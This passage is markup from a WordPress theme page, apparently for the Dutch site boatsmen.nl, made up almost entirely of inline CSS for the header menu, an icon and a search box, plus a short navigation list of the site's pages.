				    width: 100%;
				    height: 100%;
				}
}
/* inline tdc_css att */

.tdi_39{
margin-left:18px !important;
width:80% !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_40 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_40"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_40{
margin-left:0px !important;
z-index:0 !important;
}

</style>
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_40{
                    display: inline-block;
                }.tdi_40 .tdb-menu > li{
                    margin-right: 0px;
                }.tdi_40 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_40 .tdb-menu-items-dropdown{
                    margin-left: 0px;
                }.tdi_40 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_40 .tdb-menu > li > a,
                .tdi_40 .td-subcat-more{
                    padding: 0 10px;
                
                    color: #ffffff;
                }.tdi_40 .tdb-menu > li .tdb-menu-sep,
                .tdi_40 .tdb-menu-items-dropdown .tdb-menu-sep{
                    font-size: 10px;
                
                    top: 0px;
                
                    color: rgba(255,255,255,0.7);
                }.tdi_40 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_40 .td-subcat-more .tdb-menu-more-subicon{
                    top: 1px;
                }.tdi_40 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_40 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_40 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_40 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_40 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_40 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_40 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_40 .tdb-menu > li .tdb-menu-sep-svg svg,
                .tdi_40 .tdb-menu > li .tdb-menu-sep-svg svg *,
                .tdi_40 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg,
                .tdi_40 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg *{
                    fill: rgba(255,255,255,0.7);
                }.tdi_40 .tdb-menu > li > a,
                .tdi_40 .td-subcat-more,
                .tdi_40 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Catamaran !important;font-size:12px !important;line-height:26px !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_40 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: auto;
                }.tdi_40 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    display: inline-block;
                }.tdi_40 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_40 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 1px;
                }.tdi_40 .tdb-menu .tdb-normal-menu ul,
                .tdi_40 .td-pulldown-filter-list,
                .tdi_40 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
                }.tdi_40 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_40 .td-pulldown-filter-list li a{
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }.tdi_40:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_40 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }.tdi_40 .tdb-mega-menu .tdb_header_mega_menu{
                    margin-left: 0;
                }.tdi_40 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-color: rgba(255,255,255,0);
				
					box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_40 .tdb-menu > li > a,
                .tdi_40 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_40 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_40 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 4px;
                }.tdi_40 .tdb-menu > li > a,
                .tdi_40 .td-subcat-more,
                .tdi_40 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Catamaran !important;font-size:12px !important;line-height:22px !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_40 .tdb-menu .tdb-normal-menu ul,
                .tdi_40 .td-pulldown-filter-list,
                .tdi_40 .td-pulldown-filter-list .sub-menu{
                    padding: 15px 0;
                }.tdi_40 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 5px 25px;
                }.tdi_40 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_40 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }.tdi_40 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_40 .td-pulldown-filter-list li a{
                    font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }
}
</style>
<style>
.tdi_40 .tdb-menu > li.current-menu-item > a,
				.tdi_40 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_40 .tdb-menu > li.current-category-ancestor > a,
				.tdi_40 .tdb-menu > li:hover > a,
				.tdi_40 .tdb-menu > li.tdb-hover > a,
				.tdi_40 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #a39f6a;
				}.tdi_40 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_40 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #a39f6a;
				}.tdi_40 .tdb-menu > li > a:after,
				.tdi_40 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_40 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #ff4033;
				}.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #ff4033;
				}
</style><div id=tdi_40 class="td_block_inner td-fix-index"><ul id="menu-menu-over-ons" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-247"><a href="https://boatsmen.nl/over-ons/"><div class="tdb-menu-item-text">Over Ons</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-248"><a href="https://boatsmen.nl/adverteren/"><div class="tdb-menu-item-text">Adverteren</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-249"><a href="https://boatsmen.nl/faq/"><div class="tdb-menu-item-text">FAQ</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-250"><a href="https://boatsmen.nl/contact/"><div class="tdb-menu-item-text">Contact</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
</ul></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_43 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_43"   >
<style>
/* custom css */
.tdm_block_icon.tdm_block{
                  margin-bottom: 0;
                }.tds-icon{
                  position: relative;
                }.tds-icon:after{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tds-icon svg{
                  display: block;
                }.tdi_43 i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 20px;
				    height: 20px;
				    line-height: 20px;
				}.tdi_43 i,
				.tdi_43 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}.tdi_43{
				    display: inline-block;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_43 i{
				    width: 18px;
				    height: 18px;
				    line-height: 18px;
				}
}
</style>
<style>
.tdi_44{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_44:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: rgba(255,255,255,0.7);
				}.tdi_44 svg{
				    fill: rgba(255,255,255,0.7);
				}.tdi_44 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-vertical-line tdi_44 td-fix-index"></i></div><div class="td_block_wrap tdb_header_search tdi_45 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_45" >
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-header-search-trigger-enabled{
                  z-index: 1000;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-search-icon,
                .tdb-header-search-trigger-enabled .tdb-search-txt,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdi_45 .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 28px;
					height: 28px;
					line-height:  28px;
                
                    color: #ffffff;
                }.tdi_45 .tdb-head-search-btn svg{
